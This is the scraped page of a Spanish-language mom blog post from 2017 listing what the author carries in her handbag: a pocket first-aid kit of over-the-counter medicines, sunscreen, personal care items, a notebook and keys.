	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<figure id="attachment_6378" aria-describedby="caption-attachment-6378" style="width: 528px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-large wp-image-6378" src="https://www.mundodemama.com/wp-content/uploads/2017/05/FullSizeRender-528x396.jpg" alt="" width="528" height="396" srcset="https://www.mundodemama.com/wp-content/uploads/2017/05/FullSizeRender-528x396.jpg 528w, https://www.mundodemama.com/wp-content/uploads/2017/05/FullSizeRender-300x225.jpg 300w, https://www.mundodemama.com/wp-content/uploads/2017/05/FullSizeRender-768x576.jpg 768w, https://www.mundodemama.com/wp-content/uploads/2017/05/FullSizeRender-80x60.jpg 80w, https://www.mundodemama.com/wp-content/uploads/2017/05/FullSizeRender-265x198.jpg 265w, https://www.mundodemama.com/wp-content/uploads/2017/05/FullSizeRender-696x522.jpg 696w, https://www.mundodemama.com/wp-content/uploads/2017/05/FullSizeRender-1068x801.jpg 1068w, https://www.mundodemama.com/wp-content/uploads/2017/05/FullSizeRender-560x420.jpg 560w" sizes="(max-width: 528px) 100vw, 528px" /><figcaption id="caption-attachment-6378" class="wp-caption-text">Los básicos, un poco de lo que llevo en mi bolsa.</figcaption></figure>
<p>&nbsp;</p>
<p>Hace un tiempo escribí que las mamás a veces llevamos la casa entera entre la bolsa de mano, y no es mentira, regístrenle la bolsa a cualquier mamá promedio y verán, yo me he encontrado cosas que me sirven, hasta cosas que me sorprenden. Con el tiempo he aprendido a ser más organizada con lo que llevo porque el tamaño de mis bolsas cada vez era más grande, hasta que me cansé de cargar tanto peso de lo que llevaba.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="f6e3594d74e08dc24d6b97c2-text/javascript"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_3_cc6 td_block_template_1 ">

<style>
/* custom css */
.tdi_3_cc6.td-a-rec-img{
				    text-align: left;
				}.tdi_3_cc6.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="f6e3594d74e08dc24d6b97c2-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="4090635827"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="4090635827"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="4090635827"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="4090635827"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p>Recuerdo que un día encontré dentro una bolsa con un pañal desechable ya usado -sí, que vergüenza pero había olvidado tirarlo-, otro día encontré un par de calcetas sucias que salieron como caja de pandora en medio de una reunión formal; he llevado libros, crayones, guantes del gimnasio y hasta lo más raro: cargadores, clavos, cables, y otro montón de cosas inesperadas.</p>
<p>Ahora en mi bolsa trato de llevar cosas variadas pero útiles, soy más selectiva porque de alguna forma son cosas que necesito todos los días, desde un mini botiquín con pastillas para varias dolencias y malestares; también llevo siempre un paquete de chicles de hierbabuena para bajar la ansiedad de los días apurados. Muchas veces me ha pasado que la gente se ríe de lo que llevo, o critican el exceso de cosas y otras me dan las gracias porque las he sacado de algún apuro.</p>
<p>Aquí les comparto lo que va dentro de mi bolsa:</p>
<p>&nbsp;</p>
<ol>
<li><strong>Un botiquín de primeros auxilios exprés:</strong><br />
En una ocasión en un supermercado en USA -Target-, me encontré con presentaciones de medicamentos básicos para tamaño bolsillo y me encantó la presentación para llevarla en la bolsa. También pongo unidades de blisters para el dolor, como Aleve y Dorival, hasta para molestias de gripe como Tabcin, y no digamos las de síntomas estomacales como Alka-Seltzer.  He ido agregando algunas cosas que he encontrado en diferentes farmacias -como pomadas y geles- para irlo completando y una que otra cosa inesperada como Claritine para las alergias. Quién sabe cuándo lo necesite&#8230; pero siempre reviso las fechas de vencimiento/expiración para que sea seguro tomarlas y no las tenga en el olvido.</li>
</ol>
<p>&nbsp;</p>
<ol start="2">
<li><strong>Cosas para cuidado personal:</strong><br />
Llevo lo necesario para, por ejemplo, evitar sorpresas por el período, también lo que necesito para arreglarme alguna uña que me moleste, un corta uñas y una lima que no me faltan, así como el filtro protector solar para rostro y para cuerpo práctico como el de Coppertone en Spray porque no pesa nada y además no se derrama por si olvidé aplicármelo en la casa y estamos en algún lugar expuestos -no falta una mamá que me lo pide para sus chiquitos también-; también llevo crema de manos porque me gusta tenerlas suavecitas, gel antibacterial y toallitas húmedas para cualquier momento que queramos comer algo y no podamos lavarnos las manos.</li>
</ol>
<p>&nbsp;</p>
<ol start="3">
<li><strong>Para uso personal:<br />
</strong>No me falta una libreta de apuntes y un lapicero para cuando se me ocurre alguna idea, o anoto un pendiente y no quiero que me olvide. También las llaves de mi casa, obvio las del carro, y una que otra cosa personal como mis lentes de sol, un lipstick o perfume mini.</li>
</ol>
<p>&nbsp;</p>
<p>Estos son los básicos que llevo en mi bolsa de mano, en resumidas cosas, la que me saca de la pena cuando algo pasa, aquí nada de lo que necesito me falta y lo uso casi siempre.</p>
<p>Yo les recomiendo hacer un listado de lo que ustedes usan más para que no les falte ni sobre nada, diría que para mí todas las cosas listadas anteriormente son importantes, no falta ese momento en que estás fuera de casa y se lastima alguna de las niñas y por suerte tengo pomada antiséptica, o que estoy en algún lugar bajo el sol y me salva el protector solar que mantengo en la bolsa, muchas veces pasa de mano en mano porque más de alguien tampoco quiere quemarse; esa es la suerte de tener un Coppertone en la bolsa, y así como éstos, otro montón de cosas que me sacan de apuros en el momento.</p>
<p>&nbsp;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_5_ba7 td_block_template_1">
<style>
/* custom css */
.tdi_5_ba7.td-a-rec-img{
				    text-align: left;
				}.tdi_5_ba7.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div id="amzn-assoc-ad-bb4e3387-e9bc-4400-8971-1e2af70be9ab"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=bb4e3387-e9bc-4400-8971-1e2af70be9ab" type="f6e3594d74e08dc24d6b97c2-text/javascript"></script></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.mundodemama.com/tag/analgesico/">analgésico</a></li><li><a href="https://www.mundodemama.com/tag/bolsa/">bolsa</a></li><li><a href="https://www.mundodemama.com/tag/bolso/">bolso</a></li><li><a href="https://www.mundodemama.com/tag/botiquin/">botiquín</a></li><li><a href="https://www.mundodemama.com/tag/coppertone/">coppertone</a></li><li><a href="https://www.mundodemama.com/tag/estuche/">estuche</a></li><li><a href="https://www.mundodemama.com/tag/filtro-protector-solar/">filtro protector solar</a></li><li><a href="https://www.mundodemama.com/tag/gel/">gel</a></li><li><a href="https://www.mundodemama.com/tag/lentes-de-sol/">lentes de sol</a></li><li><a href="https://www.mundodemama.com/tag/libro/">libro</a></li><li><a href="https://www.mundodemama.com/tag/llaves/">llaves</a></li><li><a href="https://www.mundodemama.com/tag/medicinas/">medicinas</a></li><li><a href="https://www.mundodemama.com/tag/pomada/">pomada</a></li><li><a href="https://www.mundodemama.com/tag/protector-solar/">protector solar</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mundodemama.com%2F2017%2F05%2F09%2Flos-basicos-que-llevamos-en-la-bolsa-de-mano%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Los+b%C3%A1sicos+que+llevamos+en+la+bolsa+de+mano&url=https%3A%2F%2Fwww.mundodemama.com%2F2017%2F05%2F09%2Flos-basicos-que-llevamos-en-la-bolsa-de-mano%2F&via=mundodemama">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Los+b%C3%A1sicos+que+llevamos+en+la+bolsa+de+mano %0A%0A https://www.mundodemama.com/2017/05/09/los-basicos-que-llevamos-en-la-bolsa-de-mano/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mundodemama.com/2017/05/09/los-basicos-que-llevamos-en-la-bolsa-de-mano/&amp;media=https://www.mundodemama.com/wp-content/uploads/2017/05/FullSizeRender.jpg&description=Haz una lista con los básicos que debes llevar en tu bolsa, así no te falta nada cuando necesites algo, como llevar protector solar.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.mundodemama.com/2017/04/25/actividades-al-aire-libre-para-gozarnos-lo-que-queda-del-verano/">Actividades al aire libre para gozarnos lo que queda del verano</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.mundodemama.com/2017/05/17/supervisando-y-ayudando-nuestros-hijos-en-el-uso-correcto-de-sus-redes-sociales/">Supervisando y ayudando a nuestros hijos en el uso correcto de sus redes sociales</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.mundodemama.com/author/admin/">Nancy Chang</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Nancy Chang"></span><meta itemprop="datePublished" content="2017-05-09T11:29:36+00:00"><meta itemprop="dateModified" content="2017-05-09T12:05:08+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.mundodemama.com/2017/05/09/los-basicos-que-llevamos-en-la-bolsa-de-mano/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mundodemama.com/2017/05/09/los-basicos-que-llevamos-en-la-bolsa-de-mano/"></span><meta itemprop="name" content="Mundo de Mamá"></span><meta itemprop="headline " content="Los básicos que llevamos en la bolsa de mano"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mundodemama.com/wp-content/uploads/2017/05/FullSizeRender.jpg"><meta itemprop="width" content="2400"><meta itemprop="height" content="1800"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_6_569 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_569" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="f6e3594d74e08dc24d6b97c2-text/javascript">var block_tdi_6_569 = new tdBlock();
block_tdi_6_569.id = "tdi_6_569";
block_tdi_6_569.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_6_569","td_column_number":3,"live_filter_cur_post_id":6377,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_6_569","tdc_css_class_style":"tdi_6_569_rand_style"}';
block_tdi_6_569.td_column_number = "3";
block_tdi_6_569.block_type = "td_block_related_posts";
block_tdi_6_569.post_count = "6";
block_tdi_6_569.found_posts = "12";
block_tdi_6_569.header_color = "";
block_tdi_6_569.ajax_pagination_infinite_stop = "";
block_tdi_6_569.max_num_pages = "2";
tdBlocksArray.push(block_tdi_6_569);
</script><h4 class="td-related-title td-block-title"><a id="tdi_7_676" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_6_569" href="#">ARTÍCULOS RELACIONADOS</a><a id="tdi_8_769" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_6_569" href="#">Más del autor</a></h4><div id=tdi_6_569 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2019/08/11/tips-para-principiantes-lo-que-debes-saber-para-hornear-pasteles-en-casa/" rel="bookmark" class="td-image-wrap" title="Tips para principiantes: Lo que debes saber para hornear pasteles en casa"><img class="entry-thumb" src="[data-uri]" alt="" title="Tips para principiantes: Lo que debes saber para hornear pasteles en casa" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2019/08/11E4F60B-4965-4E38-A3D8-0D51A291EBA3-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2019/08/11/tips-para-principiantes-lo-que-debes-saber-para-hornear-pasteles-en-casa/" rel="bookmark" title="Tips para principiantes: Lo que debes saber para hornear pasteles en casa">Tips para principiantes: Lo que debes saber para hornear pasteles en casa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2019/05/22/como-hacer-un-evento-con-bajo-presupuesto/" rel="bookmark" class="td-image-wrap" title="Cómo montar un evento con bajo presupuesto?"><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo montar un evento con bajo presupuesto?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2019/05/IMG_4978-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2019/05/22/como-hacer-un-evento-con-bajo-presupuesto/" rel="bookmark" title="Cómo montar un evento con bajo presupuesto?">Cómo montar un evento con bajo presupuesto?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2019/04/24/viajar-a-nueva-york-con-ninos-25-lugares-y-10-tips-que-no-puedes-perderte/" rel="bookmark" class="td-image-wrap" title="Viajar a Nueva York con niños: 25 lugares y 10 tips que no puedes perderte"><img class="entry-thumb" src="[data-uri]" alt="" title="Viajar a Nueva York con niños: 25 lugares y 10 tips que no puedes perderte" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2019/04/Oculus-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2019/04/24/viajar-a-nueva-york-con-ninos-25-lugares-y-10-tips-que-no-puedes-perderte/" rel="bookmark" title="Viajar a Nueva York con niños: 25 lugares y 10 tips que no puedes perderte">Viajar a Nueva York con niños: 25 lugares y 10 tips que no puedes perderte</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2019/01/23/como-hacer-un-acai-bowl/" rel="bookmark" class="td-image-wrap" title="¿Cómo hacer un açaí bowl?"><img class="entry-thumb" src="[data-uri]" alt="" title="¿Cómo hacer un açaí bowl?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2019/01/açaí-bowl-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2019/01/23/como-hacer-un-acai-bowl/" rel="bookmark" title="¿Cómo hacer un açaí bowl?">¿Cómo hacer un açaí bowl?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2019/01/15/receta-de-te-para-aliviar-la-tos/" rel="bookmark" class="td-image-wrap" title="Receta de té para aliviar la tos"><img class="entry-thumb" src="[data-uri]" alt="" title="Receta de té para aliviar la tos" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2019/01/Té-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2019/01/15/receta-de-te-para-aliviar-la-tos/" rel="bookmark" title="Receta de té para aliviar la tos">Receta de té para aliviar la tos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2017/11/17/la-magia-del-k-beauty-la-rutina-de-belleza-coreana/" rel="bookmark" class="td-image-wrap" title="La magia del &#8220;K Beauty&#8221;, la rutina de belleza coreana para el cuidado facial"><img class="entry-thumb" src="[data-uri]" alt="" title="La magia del &#8220;K Beauty&#8221;, la rutina de belleza coreana para el cuidado facial" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2017/11/pasos1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2017/11/17/la-magia-del-k-beauty-la-rutina-de-belleza-coreana/" rel="bookmark" title="La magia del &#8220;K Beauty&#8221;, la rutina de belleza coreana para el cuidado facial">La magia del &#8220;K Beauty&#8221;, la rutina de belleza coreana para el cuidado facial</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_569" data-td_block_id="tdi_6_569"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_6_569" data-td_block_id="tdi_6_569"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/05/09/los-basicos-que-llevamos-en-la-bolsa-de-mano/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://www.mundodemama.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='6377' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1be57e7602" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="141"/><script type="f6e3594d74e08dc24d6b97c2-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="f6e3594d74e08dc24d6b97c2-text/javascript"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_9_966 td_block_template_1 ">

<style>
/* custom css */
.tdi_9_966.td-a-rec-img{
				    text-align: left;
				}.tdi_9_966.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="f6e3594d74e08dc24d6b97c2-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="3160697534"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="3160697534"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="3160697534"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="3160697534"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_social_counter td_block_widget tdi_10_667 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">17,495</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/116843058348173"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">3,403</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/mundo_de_mama#"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">340</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/mundodemama"  >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_11_e60 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_11_e60" ><script type="f6e3594d74e08dc24d6b97c2-text/javascript">var block_tdi_11_e60 = new tdBlock();
block_tdi_11_e60.id = "tdi_11_e60";
block_tdi_11_e60.atts = '{"category_id":"","category_ids":"","tag_slug":"","sort":"popular","autors_id":"","hide_title":"","installed_post_types":"","limit":"10","offset":"","header_color":"#","header_text_color":"#","custom_title":"Art\u00edculos m\u00e1s populares","custom_url":"","title_style":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","post_ids":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11_e60","separator":"","block_template_id":"","m6_tl":"","show_modified_date":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11_e60","tdc_css_class_style":"tdi_11_e60_rand_style"}';
block_tdi_11_e60.td_column_number = "1";
block_tdi_11_e60.block_type = "td_block_7";
block_tdi_11_e60.post_count = "10";
block_tdi_11_e60.found_posts = "549";
block_tdi_11_e60.header_color = "#";
block_tdi_11_e60.ajax_pagination_infinite_stop = "";
block_tdi_11_e60.max_num_pages = "55";
tdBlocksArray.push(block_tdi_11_e60);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Artículos más populares</span></h4></div><div id=tdi_11_e60 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2014/07/28/las-reglas-de-convivencia-en-casa/" rel="bookmark" class="td-image-wrap" title="Las reglas o normas de convivencia en casa"><img class="entry-thumb" src="[data-uri]" alt="Reglas para convivir en casa" title="Las reglas o normas de convivencia en casa" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2014/07/reglas-para-convivir-en-casa-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2014/07/28/las-reglas-de-convivencia-en-casa/" rel="bookmark" title="Las reglas o normas de convivencia en casa">Las reglas o normas de convivencia en casa</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-28T21:24:14+00:00" >Jul 28, 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

